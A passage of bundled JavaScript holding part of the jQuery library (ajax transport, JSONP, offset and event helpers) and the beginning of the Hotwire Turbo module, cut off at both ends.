            return selected;
          }
          return inspect(options.dataTypes[0]) || !inspected["*"] && inspect("*");
        }
        function ajaxExtend(target, src) {
          var key, deep, flatOptions = jQuery.ajaxSettings.flatOptions || {};
          for (key in src) {
            if (src[key] !== void 0) {
              (flatOptions[key] ? target : deep || (deep = {}))[key] = src[key];
            }
          }
          if (deep) {
            jQuery.extend(true, target, deep);
          }
          return target;
        }
        function ajaxHandleResponses(s2, jqXHR, responses) {
          var ct, type, finalDataType, firstDataType, contents = s2.contents, dataTypes = s2.dataTypes;
          while (dataTypes[0] === "*") {
            dataTypes.shift();
            if (ct === void 0) {
              ct = s2.mimeType || jqXHR.getResponseHeader("Content-Type");
            }
          }
          if (ct) {
            for (type in contents) {
              if (contents[type] && contents[type].test(ct)) {
                dataTypes.unshift(type);
                break;
              }
            }
          }
          if (dataTypes[0] in responses) {
            finalDataType = dataTypes[0];
          } else {
            for (type in responses) {
              if (!dataTypes[0] || s2.converters[type + " " + dataTypes[0]]) {
                finalDataType = type;
                break;
              }
              if (!firstDataType) {
                firstDataType = type;
              }
            }
            finalDataType = finalDataType || firstDataType;
          }
          if (finalDataType) {
            if (finalDataType !== dataTypes[0]) {
              dataTypes.unshift(finalDataType);
            }
            return responses[finalDataType];
          }
        }
        function ajaxConvert(s2, response, jqXHR, isSuccess) {
          var conv2, current, conv, tmp, prev, converters = {}, dataTypes = s2.dataTypes.slice();
          if (dataTypes[1]) {
            for (conv in s2.converters) {
              converters[conv.toLowerCase()] = s2.converters[conv];
            }
          }
          current = dataTypes.shift();
          while (current) {
            if (s2.responseFields[current]) {
              jqXHR[s2.responseFields[current]] = response;
            }
            if (!prev && isSuccess && s2.dataFilter) {
              response = s2.dataFilter(response, s2.dataType);
            }
            prev = current;
            current = dataTypes.shift();
            if (current) {
              if (current === "*") {
                current = prev;
              } else if (prev !== "*" && prev !== current) {
                conv = converters[prev + " " + current] || converters["* " + current];
                if (!conv) {
                  for (conv2 in converters) {
                    tmp = conv2.split(" ");
                    if (tmp[1] === current) {
                      conv = converters[prev + " " + tmp[0]] || converters["* " + tmp[0]];
                      if (conv) {
                        if (conv === true) {
                          conv = converters[conv2];
                        } else if (converters[conv2] !== true) {
                          current = tmp[0];
                          dataTypes.unshift(tmp[1]);
                        }
                        break;
                      }
                    }
                  }
                }
                if (conv !== true) {
                  if (conv && s2.throws) {
                    response = conv(response);
                  } else {
                    try {
                      response = conv(response);
                    } catch (e2) {
                      return {
                        state: "parsererror",
                        error: conv ? e2 : "No conversion from " + prev + " to " + current
                      };
                    }
                  }
                }
              }
            }
          }
          return { state: "success", data: response };
        }
        jQuery.extend({
          active: 0,
          lastModified: {},
          etag: {},
          ajaxSettings: {
            url: location2.href,
            type: "GET",
            isLocal: rlocalProtocol.test(location2.protocol),
            global: true,
            processData: true,
            async: true,
            contentType: "application/x-www-form-urlencoded; charset=UTF-8",
            accepts: {
              "*": allTypes,
              text: "text/plain",
              html: "text/html",
              xml: "application/xml, text/xml",
              json: "application/json, text/javascript"
            },
            contents: {
              xml: /\bxml\b/,
              html: /\bhtml/,
              json: /\bjson\b/
            },
            responseFields: {
              xml: "responseXML",
              text: "responseText",
              json: "responseJSON"
            },
            converters: {
              "* text": String,
              "text html": true,
              "text json": JSON.parse,
              "text xml": jQuery.parseXML
            },
            flatOptions: {
              url: true,
              context: true
            }
          },
          ajaxSetup: function(target, settings) {
            return settings ? ajaxExtend(ajaxExtend(target, jQuery.ajaxSettings), settings) : ajaxExtend(jQuery.ajaxSettings, target);
          },
          ajaxPrefilter: addToPrefiltersOrTransports(prefilters),
          ajaxTransport: addToPrefiltersOrTransports(transports),
          ajax: function(url, options) {
            if (typeof url === "object") {
              options = url;
              url = void 0;
            }
            options = options || {};
            var transport, cacheURL, responseHeadersString, responseHeaders, timeoutTimer, urlAnchor, completed2, fireGlobals, i2, uncached, s2 = jQuery.ajaxSetup({}, options), callbackContext = s2.context || s2, globalEventContext = s2.context && (callbackContext.nodeType || callbackContext.jquery) ? jQuery(callbackContext) : jQuery.event, deferred = jQuery.Deferred(), completeDeferred = jQuery.Callbacks("once memory"), statusCode = s2.statusCode || {}, requestHeaders = {}, requestHeadersNames = {}, strAbort = "canceled", jqXHR = {
              readyState: 0,
              getResponseHeader: function(key) {
                var match;
                if (completed2) {
                  if (!responseHeaders) {
                    responseHeaders = {};
                    while (match = rheaders.exec(responseHeadersString)) {
                      responseHeaders[match[1].toLowerCase() + " "] = (responseHeaders[match[1].toLowerCase() + " "] || []).concat(match[2]);
                    }
                  }
                  match = responseHeaders[key.toLowerCase() + " "];
                }
                return match == null ? null : match.join(", ");
              },
              getAllResponseHeaders: function() {
                return completed2 ? responseHeadersString : null;
              },
              setRequestHeader: function(name, value) {
                if (completed2 == null) {
                  name = requestHeadersNames[name.toLowerCase()] = requestHeadersNames[name.toLowerCase()] || name;
                  requestHeaders[name] = value;
                }
                return this;
              },
              overrideMimeType: function(type) {
                if (completed2 == null) {
                  s2.mimeType = type;
                }
                return this;
              },
              statusCode: function(map) {
                var code;
                if (map) {
                  if (completed2) {
                    jqXHR.always(map[jqXHR.status]);
                  } else {
                    for (code in map) {
                      statusCode[code] = [statusCode[code], map[code]];
                    }
                  }
                }
                return this;
              },
              abort: function(statusText) {
                var finalText = statusText || strAbort;
                if (transport) {
                  transport.abort(finalText);
                }
                done(0, finalText);
                return this;
              }
            };
            deferred.promise(jqXHR);
            s2.url = ((url || s2.url || location2.href) + "").replace(rprotocol, location2.protocol + "//");
            s2.type = options.method || options.type || s2.method || s2.type;
            s2.dataTypes = (s2.dataType || "*").toLowerCase().match(rnothtmlwhite) || [""];
            if (s2.crossDomain == null) {
              urlAnchor = document2.createElement("a");
              try {
                urlAnchor.href = s2.url;
                urlAnchor.href = urlAnchor.href;
                s2.crossDomain = originAnchor.protocol + "//" + originAnchor.host !== urlAnchor.protocol + "//" + urlAnchor.host;
              } catch (e2) {
                s2.crossDomain = true;
              }
            }
            if (s2.data && s2.processData && typeof s2.data !== "string") {
              s2.data = jQuery.param(s2.data, s2.traditional);
            }
            inspectPrefiltersOrTransports(prefilters, s2, options, jqXHR);
            if (completed2) {
              return jqXHR;
            }
            fireGlobals = jQuery.event && s2.global;
            if (fireGlobals && jQuery.active++ === 0) {
              jQuery.event.trigger("ajaxStart");
            }
            s2.type = s2.type.toUpperCase();
            s2.hasContent = !rnoContent.test(s2.type);
            cacheURL = s2.url.replace(rhash, "");
            if (!s2.hasContent) {
              uncached = s2.url.slice(cacheURL.length);
              if (s2.data && (s2.processData || typeof s2.data === "string")) {
                cacheURL += (rquery.test(cacheURL) ? "&" : "?") + s2.data;
                delete s2.data;
              }
              if (s2.cache === false) {
                cacheURL = cacheURL.replace(rantiCache, "$1");
                uncached = (rquery.test(cacheURL) ? "&" : "?") + "_=" + nonce.guid++ + uncached;
              }
              s2.url = cacheURL + uncached;
            } else if (s2.data && s2.processData && (s2.contentType || "").indexOf("application/x-www-form-urlencoded") === 0) {
              s2.data = s2.data.replace(r20, "+");
            }
            if (s2.ifModified) {
              if (jQuery.lastModified[cacheURL]) {
                jqXHR.setRequestHeader("If-Modified-Since", jQuery.lastModified[cacheURL]);
              }
              if (jQuery.etag[cacheURL]) {
                jqXHR.setRequestHeader("If-None-Match", jQuery.etag[cacheURL]);
              }
            }
            if (s2.data && s2.hasContent && s2.contentType !== false || options.contentType) {
              jqXHR.setRequestHeader("Content-Type", s2.contentType);
            }
            jqXHR.setRequestHeader(
              "Accept",
              s2.dataTypes[0] && s2.accepts[s2.dataTypes[0]] ? s2.accepts[s2.dataTypes[0]] + (s2.dataTypes[0] !== "*" ? ", " + allTypes + "; q=0.01" : "") : s2.accepts["*"]
            );
            for (i2 in s2.headers) {
              jqXHR.setRequestHeader(i2, s2.headers[i2]);
            }
            if (s2.beforeSend && (s2.beforeSend.call(callbackContext, jqXHR, s2) === false || completed2)) {
              return jqXHR.abort();
            }
            strAbort = "abort";
            completeDeferred.add(s2.complete);
            jqXHR.done(s2.success);
            jqXHR.fail(s2.error);
            transport = inspectPrefiltersOrTransports(transports, s2, options, jqXHR);
            if (!transport) {
              done(-1, "No Transport");
            } else {
              jqXHR.readyState = 1;
              if (fireGlobals) {
                globalEventContext.trigger("ajaxSend", [jqXHR, s2]);
              }
              if (completed2) {
                return jqXHR;
              }
              if (s2.async && s2.timeout > 0) {
                timeoutTimer = window2.setTimeout(function() {
                  jqXHR.abort("timeout");
                }, s2.timeout);
              }
              try {
                completed2 = false;
                transport.send(requestHeaders, done);
              } catch (e2) {
                if (completed2) {
                  throw e2;
                }
                done(-1, e2);
              }
            }
            function done(status, nativeStatusText, responses, headers) {
              var isSuccess, success, error2, response, modified, statusText = nativeStatusText;
              if (completed2) {
                return;
              }
              completed2 = true;
              if (timeoutTimer) {
                window2.clearTimeout(timeoutTimer);
              }
              transport = void 0;
              responseHeadersString = headers || "";
              jqXHR.readyState = status > 0 ? 4 : 0;
              isSuccess = status >= 200 && status < 300 || status === 304;
              if (responses) {
                response = ajaxHandleResponses(s2, jqXHR, responses);
              }
              if (!isSuccess && jQuery.inArray("script", s2.dataTypes) > -1 && jQuery.inArray("json", s2.dataTypes) < 0) {
                s2.converters["text script"] = function() {
                };
              }
              response = ajaxConvert(s2, response, jqXHR, isSuccess);
              if (isSuccess) {
                if (s2.ifModified) {
                  modified = jqXHR.getResponseHeader("Last-Modified");
                  if (modified) {
                    jQuery.lastModified[cacheURL] = modified;
                  }
                  modified = jqXHR.getResponseHeader("etag");
                  if (modified) {
                    jQuery.etag[cacheURL] = modified;
                  }
                }
                if (status === 204 || s2.type === "HEAD") {
                  statusText = "nocontent";
                } else if (status === 304) {
                  statusText = "notmodified";
                } else {
                  statusText = response.state;
                  success = response.data;
                  error2 = response.error;
                  isSuccess = !error2;
                }
              } else {
                error2 = statusText;
                if (status || !statusText) {
                  statusText = "error";
                  if (status < 0) {
                    status = 0;
                  }
                }
              }
              jqXHR.status = status;
              jqXHR.statusText = (nativeStatusText || statusText) + "";
              if (isSuccess) {
                deferred.resolveWith(callbackContext, [success, statusText, jqXHR]);
              } else {
                deferred.rejectWith(callbackContext, [jqXHR, statusText, error2]);
              }
              jqXHR.statusCode(statusCode);
              statusCode = void 0;
              if (fireGlobals) {
                globalEventContext.trigger(
                  isSuccess ? "ajaxSuccess" : "ajaxError",
                  [jqXHR, s2, isSuccess ? success : error2]
                );
              }
              completeDeferred.fireWith(callbackContext, [jqXHR, statusText]);
              if (fireGlobals) {
                globalEventContext.trigger("ajaxComplete", [jqXHR, s2]);
                if (!--jQuery.active) {
                  jQuery.event.trigger("ajaxStop");
                }
              }
            }
            return jqXHR;
          },
          getJSON: function(url, data, callback) {
            return jQuery.get(url, data, callback, "json");
          },
          getScript: function(url, callback) {
            return jQuery.get(url, void 0, callback, "script");
          }
        });
        jQuery.each(["get", "post"], function(_i, method) {
          jQuery[method] = function(url, data, callback, type) {
            if (isFunction2(data)) {
              type = type || callback;
              callback = data;
              data = void 0;
            }
            return jQuery.ajax(jQuery.extend({
              url,
              type: method,
              dataType: type,
              data,
              success: callback
            }, jQuery.isPlainObject(url) && url));
          };
        });
        jQuery.ajaxPrefilter(function(s2) {
          var i2;
          for (i2 in s2.headers) {
            if (i2.toLowerCase() === "content-type") {
              s2.contentType = s2.headers[i2] || "";
            }
          }
        });
        jQuery._evalUrl = function(url, options, doc) {
          return jQuery.ajax({
            url,
            type: "GET",
            dataType: "script",
            cache: true,
            async: false,
            global: false,
            converters: {
              "text script": function() {
              }
            },
            dataFilter: function(response) {
              jQuery.globalEval(response, options, doc);
            }
          });
        };
        jQuery.fn.extend({
          wrapAll: function(html) {
            var wrap;
            if (this[0]) {
              if (isFunction2(html)) {
                html = html.call(this[0]);
              }
              wrap = jQuery(html, this[0].ownerDocument).eq(0).clone(true);
              if (this[0].parentNode) {
                wrap.insertBefore(this[0]);
              }
              wrap.map(function() {
                var elem = this;
                while (elem.firstElementChild) {
                  elem = elem.firstElementChild;
                }
                return elem;
              }).append(this);
            }
            return this;
          },
          wrapInner: function(html) {
            if (isFunction2(html)) {
              return this.each(function(i2) {
                jQuery(this).wrapInner(html.call(this, i2));
              });
            }
            return this.each(function() {
              var self2 = jQuery(this), contents = self2.contents();
              if (contents.length) {
                contents.wrapAll(html);
              } else {
                self2.append(html);
              }
            });
          },
          wrap: function(html) {
            var htmlIsFunction = isFunction2(html);
            return this.each(function(i2) {
              jQuery(this).wrapAll(htmlIsFunction ? html.call(this, i2) : html);
            });
          },
          unwrap: function(selector) {
            this.parent(selector).not("body").each(function() {
              jQuery(this).replaceWith(this.childNodes);
            });
            return this;
          }
        });
        jQuery.expr.pseudos.hidden = function(elem) {
          return !jQuery.expr.pseudos.visible(elem);
        };
        jQuery.expr.pseudos.visible = function(elem) {
          return !!(elem.offsetWidth || elem.offsetHeight || elem.getClientRects().length);
        };
        jQuery.ajaxSettings.xhr = function() {
          try {
            return new window2.XMLHttpRequest();
          } catch (e2) {
          }
        };
        var xhrSuccessStatus = {
          0: 200,
          1223: 204
        }, xhrSupported = jQuery.ajaxSettings.xhr();
        support.cors = !!xhrSupported && "withCredentials" in xhrSupported;
        support.ajax = xhrSupported = !!xhrSupported;
        jQuery.ajaxTransport(function(options) {
          var callback, errorCallback;
          if (support.cors || xhrSupported && !options.crossDomain) {
            return {
              send: function(headers, complete) {
                var i2, xhr = options.xhr();
                xhr.open(
                  options.type,
                  options.url,
                  options.async,
                  options.username,
                  options.password
                );
                if (options.xhrFields) {
                  for (i2 in options.xhrFields) {
                    xhr[i2] = options.xhrFields[i2];
                  }
                }
                if (options.mimeType && xhr.overrideMimeType) {
                  xhr.overrideMimeType(options.mimeType);
                }
                if (!options.crossDomain && !headers["X-Requested-With"]) {
                  headers["X-Requested-With"] = "XMLHttpRequest";
                }
                for (i2 in headers) {
                  xhr.setRequestHeader(i2, headers[i2]);
                }
                callback = function(type) {
                  return function() {
                    if (callback) {
                      callback = errorCallback = xhr.onload = xhr.onerror = xhr.onabort = xhr.ontimeout = xhr.onreadystatechange = null;
                      if (type === "abort") {
                        xhr.abort();
                      } else if (type === "error") {
                        if (typeof xhr.status !== "number") {
                          complete(0, "error");
                        } else {
                          complete(
                            xhr.status,
                            xhr.statusText
                          );
                        }
                      } else {
                        complete(
                          xhrSuccessStatus[xhr.status] || xhr.status,
                          xhr.statusText,
                          (xhr.responseType || "text") !== "text" || typeof xhr.responseText !== "string" ? { binary: xhr.response } : { text: xhr.responseText },
                          xhr.getAllResponseHeaders()
                        );
                      }
                    }
                  };
                };
                xhr.onload = callback();
                errorCallback = xhr.onerror = xhr.ontimeout = callback("error");
                if (xhr.onabort !== void 0) {
                  xhr.onabort = errorCallback;
                } else {
                  xhr.onreadystatechange = function() {
                    if (xhr.readyState === 4) {
                      window2.setTimeout(function() {
                        if (callback) {
                          errorCallback();
                        }
                      });
                    }
                  };
                }
                callback = callback("abort");
                try {
                  xhr.send(options.hasContent && options.data || null);
                } catch (e2) {
                  if (callback) {
                    throw e2;
                  }
                }
              },
              abort: function() {
                if (callback) {
                  callback();
                }
              }
            };
          }
        });
        jQuery.ajaxPrefilter(function(s2) {
          if (s2.crossDomain) {
            s2.contents.script = false;
          }
        });
        jQuery.ajaxSetup({
          accepts: {
            script: "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"
          },
          contents: {
            script: /\b(?:java|ecma)script\b/
          },
          converters: {
            "text script": function(text) {
              jQuery.globalEval(text);
              return text;
            }
          }
        });
        jQuery.ajaxPrefilter("script", function(s2) {
          if (s2.cache === void 0) {
            s2.cache = false;
          }
          if (s2.crossDomain) {
            s2.type = "GET";
          }
        });
        jQuery.ajaxTransport("script", function(s2) {
          if (s2.crossDomain || s2.scriptAttrs) {
            var script, callback;
            return {
              send: function(_, complete) {
                script = jQuery("<script>").attr(s2.scriptAttrs || {}).prop({ charset: s2.scriptCharset, src: s2.url }).on("load error", callback = function(evt) {
                  script.remove();
                  callback = null;
                  if (evt) {
                    complete(evt.type === "error" ? 404 : 200, evt.type);
                  }
                });
                document2.head.appendChild(script[0]);
              },
              abort: function() {
                if (callback) {
                  callback();
                }
              }
            };
          }
        });
        var oldCallbacks = [], rjsonp = /(=)\?(?=&|$)|\?\?/;
        jQuery.ajaxSetup({
          jsonp: "callback",
          jsonpCallback: function() {
            var callback = oldCallbacks.pop() || jQuery.expando + "_" + nonce.guid++;
            this[callback] = true;
            return callback;
          }
        });
        jQuery.ajaxPrefilter("json jsonp", function(s2, originalSettings, jqXHR) {
          var callbackName, overwritten, responseContainer, jsonProp = s2.jsonp !== false && (rjsonp.test(s2.url) ? "url" : typeof s2.data === "string" && (s2.contentType || "").indexOf("application/x-www-form-urlencoded") === 0 && rjsonp.test(s2.data) && "data");
          if (jsonProp || s2.dataTypes[0] === "jsonp") {
            callbackName = s2.jsonpCallback = isFunction2(s2.jsonpCallback) ? s2.jsonpCallback() : s2.jsonpCallback;
            if (jsonProp) {
              s2[jsonProp] = s2[jsonProp].replace(rjsonp, "$1" + callbackName);
            } else if (s2.jsonp !== false) {
              s2.url += (rquery.test(s2.url) ? "&" : "?") + s2.jsonp + "=" + callbackName;
            }
            s2.converters["script json"] = function() {
              if (!responseContainer) {
                jQuery.error(callbackName + " was not called");
              }
              return responseContainer[0];
            };
            s2.dataTypes[0] = "json";
            overwritten = window2[callbackName];
            window2[callbackName] = function() {
              responseContainer = arguments;
            };
            jqXHR.always(function() {
              if (overwritten === void 0) {
                jQuery(window2).removeProp(callbackName);
              } else {
                window2[callbackName] = overwritten;
              }
              if (s2[callbackName]) {
                s2.jsonpCallback = originalSettings.jsonpCallback;
                oldCallbacks.push(callbackName);
              }
              if (responseContainer && isFunction2(overwritten)) {
                overwritten(responseContainer[0]);
              }
              responseContainer = overwritten = void 0;
            });
            return "script";
          }
        });
        support.createHTMLDocument = function() {
          var body = document2.implementation.createHTMLDocument("").body;
          body.innerHTML = "<form></form><form></form>";
          return body.childNodes.length === 2;
        }();
        jQuery.parseHTML = function(data, context, keepScripts) {
          if (typeof data !== "string") {
            return [];
          }
          if (typeof context === "boolean") {
            keepScripts = context;
            context = false;
          }
          var base, parsed, scripts;
          if (!context) {
            if (support.createHTMLDocument) {
              context = document2.implementation.createHTMLDocument("");
              base = context.createElement("base");
              base.href = document2.location.href;
              context.head.appendChild(base);
            } else {
              context = document2;
            }
          }
          parsed = rsingleTag.exec(data);
          scripts = !keepScripts && [];
          if (parsed) {
            return [context.createElement(parsed[1])];
          }
          parsed = buildFragment([data], context, scripts);
          if (scripts && scripts.length) {
            jQuery(scripts).remove();
          }
          return jQuery.merge([], parsed.childNodes);
        };
        jQuery.fn.load = function(url, params, callback) {
          var selector, type, response, self2 = this, off = url.indexOf(" ");
          if (off > -1) {
            selector = stripAndCollapse(url.slice(off));
            url = url.slice(0, off);
          }
          if (isFunction2(params)) {
            callback = params;
            params = void 0;
          } else if (params && typeof params === "object") {
            type = "POST";
          }
          if (self2.length > 0) {
            jQuery.ajax({
              url,
              type: type || "GET",
              dataType: "html",
              data: params
            }).done(function(responseText) {
              response = arguments;
              self2.html(selector ? jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) : responseText);
            }).always(callback && function(jqXHR, status) {
              self2.each(function() {
                callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
              });
            });
          }
          return this;
        };
        jQuery.expr.pseudos.animated = function(elem) {
          return jQuery.grep(jQuery.timers, function(fn) {
            return elem === fn.elem;
          }).length;
        };
        jQuery.offset = {
          setOffset: function(elem, options, i2) {
            var curPosition, curLeft, curCSSTop, curTop, curOffset, curCSSLeft, calculatePosition, position = jQuery.css(elem, "position"), curElem = jQuery(elem), props = {};
            if (position === "static") {
              elem.style.position = "relative";
            }
            curOffset = curElem.offset();
            curCSSTop = jQuery.css(elem, "top");
            curCSSLeft = jQuery.css(elem, "left");
            calculatePosition = (position === "absolute" || position === "fixed") && (curCSSTop + curCSSLeft).indexOf("auto") > -1;
            if (calculatePosition) {
              curPosition = curElem.position();
              curTop = curPosition.top;
              curLeft = curPosition.left;
            } else {
              curTop = parseFloat(curCSSTop) || 0;
              curLeft = parseFloat(curCSSLeft) || 0;
            }
            if (isFunction2(options)) {
              options = options.call(elem, i2, jQuery.extend({}, curOffset));
            }
            if (options.top != null) {
              props.top = options.top - curOffset.top + curTop;
            }
            if (options.left != null) {
              props.left = options.left - curOffset.left + curLeft;
            }
            if ("using" in options) {
              options.using.call(elem, props);
            } else {
              curElem.css(props);
            }
          }
        };
        jQuery.fn.extend({
          offset: function(options) {
            if (arguments.length) {
              return options === void 0 ? this : this.each(function(i2) {
                jQuery.offset.setOffset(this, options, i2);
              });
            }
            var rect, win, elem = this[0];
            if (!elem) {
              return;
            }
            if (!elem.getClientRects().length) {
              return { top: 0, left: 0 };
            }
            rect = elem.getBoundingClientRect();
            win = elem.ownerDocument.defaultView;
            return {
              top: rect.top + win.pageYOffset,
              left: rect.left + win.pageXOffset
            };
          },
          position: function() {
            if (!this[0]) {
              return;
            }
            var offsetParent, offset, doc, elem = this[0], parentOffset = { top: 0, left: 0 };
            if (jQuery.css(elem, "position") === "fixed") {
              offset = elem.getBoundingClientRect();
            } else {
              offset = this.offset();
              doc = elem.ownerDocument;
              offsetParent = elem.offsetParent || doc.documentElement;
              while (offsetParent && (offsetParent === doc.body || offsetParent === doc.documentElement) && jQuery.css(offsetParent, "position") === "static") {
                offsetParent = offsetParent.parentNode;
              }
              if (offsetParent && offsetParent !== elem && offsetParent.nodeType === 1) {
                parentOffset = jQuery(offsetParent).offset();
                parentOffset.top += jQuery.css(offsetParent, "borderTopWidth", true);
                parentOffset.left += jQuery.css(offsetParent, "borderLeftWidth", true);
              }
            }
            return {
              top: offset.top - parentOffset.top - jQuery.css(elem, "marginTop", true),
              left: offset.left - parentOffset.left - jQuery.css(elem, "marginLeft", true)
            };
          },
          offsetParent: function() {
            return this.map(function() {
              var offsetParent = this.offsetParent;
              while (offsetParent && jQuery.css(offsetParent, "position") === "static") {
                offsetParent = offsetParent.offsetParent;
              }
              return offsetParent || documentElement;
            });
          }
        });
        jQuery.each({ scrollLeft: "pageXOffset", scrollTop: "pageYOffset" }, function(method, prop) {
          var top = "pageYOffset" === prop;
          jQuery.fn[method] = function(val) {
            return access(this, function(elem, method2, val2) {
              var win;
              if (isWindow(elem)) {
                win = elem;
              } else if (elem.nodeType === 9) {
                win = elem.defaultView;
              }
              if (val2 === void 0) {
                return win ? win[prop] : elem[method2];
              }
              if (win) {
                win.scrollTo(
                  !top ? val2 : win.pageXOffset,
                  top ? val2 : win.pageYOffset
                );
              } else {
                elem[method2] = val2;
              }
            }, method, val, arguments.length);
          };
        });
        jQuery.each(["top", "left"], function(_i, prop) {
          jQuery.cssHooks[prop] = addGetHookIf(
            support.pixelPosition,
            function(elem, computed) {
              if (computed) {
                computed = curCSS(elem, prop);
                return rnumnonpx.test(computed) ? jQuery(elem).position()[prop] + "px" : computed;
              }
            }
          );
        });
        jQuery.each({ Height: "height", Width: "width" }, function(name, type) {
          jQuery.each({
            padding: "inner" + name,
            content: type,
            "": "outer" + name
          }, function(defaultExtra, funcName) {
            jQuery.fn[funcName] = function(margin, value) {
              var chainable = arguments.length && (defaultExtra || typeof margin !== "boolean"), extra = defaultExtra || (margin === true || value === true ? "margin" : "border");
              return access(this, function(elem, type2, value2) {
                var doc;
                if (isWindow(elem)) {
                  return funcName.indexOf("outer") === 0 ? elem["inner" + name] : elem.document.documentElement["client" + name];
                }
                if (elem.nodeType === 9) {
                  doc = elem.documentElement;
                  return Math.max(
                    elem.body["scroll" + name],
                    doc["scroll" + name],
                    elem.body["offset" + name],
                    doc["offset" + name],
                    doc["client" + name]
                  );
                }
                return value2 === void 0 ? jQuery.css(elem, type2, extra) : jQuery.style(elem, type2, value2, extra);
              }, type, chainable ? margin : void 0, chainable);
            };
          });
        });
        jQuery.each([
          "ajaxStart",
          "ajaxStop",
          "ajaxComplete",
          "ajaxError",
          "ajaxSuccess",
          "ajaxSend"
        ], function(_i, type) {
          jQuery.fn[type] = function(fn) {
            return this.on(type, fn);
          };
        });
        jQuery.fn.extend({
          bind: function(types, data, fn) {
            return this.on(types, null, data, fn);
          },
          unbind: function(types, fn) {
            return this.off(types, null, fn);
          },
          delegate: function(selector, types, data, fn) {
            return this.on(types, selector, data, fn);
          },
          undelegate: function(selector, types, fn) {
            return arguments.length === 1 ? this.off(selector, "**") : this.off(types, selector || "**", fn);
          },
          hover: function(fnOver, fnOut) {
            return this.on("mouseenter", fnOver).on("mouseleave", fnOut || fnOver);
          }
        });
        jQuery.each(
          "blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),
          function(_i, name) {
            jQuery.fn[name] = function(data, fn) {
              return arguments.length > 0 ? this.on(name, null, data, fn) : this.trigger(name);
            };
          }
        );
        var rtrim = /^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;
        jQuery.proxy = function(fn, context) {
          var tmp, args, proxy;
          if (typeof context === "string") {
            tmp = fn[context];
            context = fn;
            fn = tmp;
          }
          if (!isFunction2(fn)) {
            return void 0;
          }
          args = slice.call(arguments, 2);
          proxy = function() {
            return fn.apply(context || this, args.concat(slice.call(arguments)));
          };
          proxy.guid = fn.guid = fn.guid || jQuery.guid++;
          return proxy;
        };
        jQuery.holdReady = function(hold) {
          if (hold) {
            jQuery.readyWait++;
          } else {
            jQuery.ready(true);
          }
        };
        jQuery.isArray = Array.isArray;
        jQuery.parseJSON = JSON.parse;
        jQuery.nodeName = nodeName;
        jQuery.isFunction = isFunction2;
        jQuery.isWindow = isWindow;
        jQuery.camelCase = camelCase;
        jQuery.type = toType;
        jQuery.now = Date.now;
        jQuery.isNumeric = function(obj) {
          var type = jQuery.type(obj);
          return (type === "number" || type === "string") && !isNaN(obj - parseFloat(obj));
        };
        jQuery.trim = function(text) {
          return text == null ? "" : (text + "").replace(rtrim, "$1");
        };
        if (typeof define === "function" && define.amd) {
          define("jquery", [], function() {
            return jQuery;
          });
        }
        var _jQuery = window2.jQuery, _$ = window2.$;
        jQuery.noConflict = function(deep) {
          if (window2.$ === jQuery) {
            window2.$ = _$;
          }
          if (deep && window2.jQuery === jQuery) {
            window2.jQuery = _jQuery;
          }
          return jQuery;
        };
        if (typeof noGlobal === "undefined") {
          window2.jQuery = window2.$ = jQuery;
        }
        return jQuery;
      });
    }
  });

  // ../../shared/node_modules/@hotwired/turbo/dist/turbo.es2017-esm.js
  var turbo_es2017_esm_exports = {};
  __export(turbo_es2017_esm_exports, {
    FetchEnctype: () => FetchEnctype,
    FetchMethod: () => FetchMethod,
    FetchRequest: () => FetchRequest,
    FetchResponse: () => FetchResponse,
    FrameElement: () => FrameElement,
    FrameLoadingStyle: () => FrameLoadingStyle,
    FrameRenderer: () => FrameRenderer,
    PageRenderer: () => PageRenderer,
    PageSnapshot: () => PageSnapshot,
    StreamActions: () => StreamActions,
    StreamElement: () => StreamElement,
    StreamSourceElement: () => StreamSourceElement,
    cache: () => cache,
    clearCache: () => clearCache,
    config: () => config,
    connectStreamSource: () => connectStreamSource,
    disconnectStreamSource: () => disconnectStreamSource,
    fetch: () => fetchWithTurboHeaders,
    fetchEnctypeFromString: () => fetchEnctypeFromString,
    fetchMethodFromString: () => fetchMethodFromString,
    isSafe: () => isSafe,
    navigator: () => navigator$1,
    registerAdapter: () => registerAdapter,
    renderStreamMessage: () => renderStreamMessage,
    session: () => session,
    setConfirmMethod: () => setConfirmMethod,
    setFormMode: () => setFormMode,
    setProgressBarDelay: () => setProgressBarDelay,
    start: () => start,
    visit: () => visit
  });
  (function(prototype) {
    if (typeof prototype.requestSubmit == "function")
      return;
    prototype.requestSubmit = function(submitter2) {
      if (submitter2) {
        validateSubmitter(submitter2, this);
        submitter2.click();
      } else {
        submitter2 = document.createElement("input");
        submitter2.type = "submit";
        submitter2.hidden = true;
        this.appendChild(submitter2);
        submitter2.click();
        this.removeChild(submitter2);
      }
    };
    function validateSubmitter(submitter2, form) {
      submitter2 instanceof HTMLElement || raise(TypeError, "parameter 1 is not of type 'HTMLElement'");
      submitter2.type == "submit" || raise(TypeError, "The specified element is not a submit button");
      submitter2.form == form || raise(DOMException, "The specified element is not owned by this form element", "NotFoundError");
    }
    function raise(errorConstructor, message, name) {
      throw new errorConstructor("Failed to execute 'requestSubmit' on 'HTMLFormElement': " + message + ".", name);
    }
  })(HTMLFormElement.prototype);
  var submittersByForm = /* @__PURE__ */ new WeakMap();
  function findSubmitterFromClickTarget(target) {
    const element = target instanceof Element ? target : target instanceof Node ? target.parentElement : null;
    const candidate = element ? element.closest("input, button") : null;
    return candidate?.type == "submit" ? candidate : null;
  }
  function clickCaptured(event) {
    const submitter2 = findSubmitterFromClickTarget(event.target);
    if (submitter2 && submitter2.form) {
      submittersByForm.set(submitter2.form, submitter2);
    }
  }
  (function() {
    if ("submitter" in Event.prototype)
      return;
    let prototype = window.Event.prototype;
    if ("SubmitEvent" in window) {
      const prototypeOfSubmitEvent = window.SubmitEvent.prototype;
      if (/Apple Computer/.test(navigator.vendor) && !("submitter" in prototypeOfSubmitEvent)) {
        prototype = prototypeOfSubmitEvent;
      } else {
        return;
      }
    }
    addEventListener("click", clickCaptured, true);
    Object.defineProperty(prototype, "submitter", {
      get() {
        if (this.type == "submit" && this.target instanceof HTMLFormElement) {
          return submittersByForm.get(this.target);
        }
      }
    });
  })();
  var FrameLoadingStyle = {
    eager: "eager",
    lazy: "lazy"
  };
  var _FrameElement = class extends HTMLElement {
    loaded = Promise.resolve();
    static get observedAttributes() {
      return ["disabled", "loading", "src"];
    }
    constructor() {
      super();
